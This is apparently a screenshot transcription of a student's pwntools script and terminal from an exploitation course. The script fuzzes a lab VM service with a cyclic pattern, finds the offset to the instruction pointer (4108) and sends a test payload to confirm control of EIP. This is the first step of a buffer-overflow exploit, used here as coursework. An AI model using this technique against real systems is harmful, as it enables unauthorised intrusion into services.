 windows2solve_part1.py
day5_shellcode_disassem.py
windows2solve_part2.py
windows > c2 > windows2solve_part1.py > ...
1 from pwn import *
2
3 conn = remote("192.168.1.108", 1234)  # IP van VM.
4
5 print(conn.recvline().decode())
6
7 payload = cyclic(4500)
8 input("Attach gdb and press enter")
9 conn.sendline(payload)
10
11 # instruction pointer located at 0x61647062
12 # 0x61647062
13
14 crash = 0x61647062
15
16 #locate the offset of the crash
17 offset = cyclic_find(crash) # cyclic_find() returns the offset of the crash
18 print(f"Crash found at offset: {offset}")
19
20 payload = b"A" * offset
21 payload += b"BBBB"  # EIP
22
23 input("Attach gdb and press enter")
24 conn.sendline(payload)
25
26 conn.interactive()
27
28 # conclusion: the offset is found at 4108
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[*] Got EOF while reading in interactive
[*] Interrupted
[*] Closed connection to 192.168.1.108 port 1234
PS D:\NCH HVA\Jaar 3\Website_Reversing_and_Exploitation\solves> & C:/Users/Nalic/AppData/Loca
rt1.py"
[x] Opening connection to 192.168.1.108 on port 1234
[x] Opening connection to 192.168.1.108 on port 1234: Trying 192.168.1.108
[+] Opening connection to 192.168.1.108 on port 1234: Done
The magic is: 0x0064eec0
Attach gdb and press enter
Crash found at offset: 4108